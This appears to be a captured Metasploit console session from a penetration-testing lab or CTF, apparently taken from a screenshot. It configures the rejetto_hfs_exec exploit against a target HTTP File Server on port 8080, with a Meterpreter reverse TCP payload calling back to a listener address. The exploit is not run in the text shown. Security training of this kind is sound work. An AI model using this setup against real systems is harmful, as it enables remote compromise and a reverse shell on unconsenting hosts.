 msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST tun0
LHOST => 10.13.17.49
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.173.90
RHOST => 10.10.173.90
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.173.90 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.17.49 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.